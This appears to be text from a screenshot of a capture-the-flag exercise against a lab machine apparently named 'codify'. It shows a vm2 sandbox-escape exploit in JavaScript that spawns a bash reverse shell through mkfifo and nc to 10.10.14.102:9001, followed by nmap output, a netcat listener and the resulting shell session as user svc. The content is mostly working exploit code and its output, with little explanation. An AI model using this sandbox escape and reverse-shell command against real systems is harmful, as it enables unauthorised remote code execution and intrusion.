 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
aVM2_INTERNAL_TMPNAME = {};
function stack() {
new Error().stack;
stack();
}
try {
stack();
} catch (a$tmpname) {
a$tmpname.constructor.constructor('return process')().mainModule.require('child_process').execSync('rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.102 9001 >/tmp/f');
}
`
console.log(vm.run(code));
Run
uid=1001(svc) gid=1001(svc) groups=1001(svc)
neo@4nhHT: ~
neo@4nhHT: ~
Completed NSE at 20:46, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:46
Completed NSE at 20:46, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org
/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.40 seconds
┌──(neo㉿4nhHT)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.102] from (UNKNOWN) [10.10.11.239] 51068
bash: cannot set terminal process group (1255): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@codify:~$
© 2023